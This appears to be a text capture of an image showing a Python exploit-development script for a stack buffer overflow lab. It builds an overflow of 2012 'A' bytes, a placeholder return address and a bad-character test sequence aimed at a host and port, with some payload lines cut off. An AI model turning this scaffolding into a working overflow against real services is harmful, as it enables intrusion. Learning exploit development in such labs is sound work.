 1 #!/usr/share/python
2
3 import socket
4
5 ip = '10.37.1.149' # Change to IP Host
6 port = 9999 # Change to Port Host
7
8 offset = 2012
9 overflow = "A" * offset
10 retn = "BBBB"
11 padding = ""
12 payload =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e
x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x
\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\
3\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91
xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\x
\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\
13
14 buffer = overflow + retn + padding + payload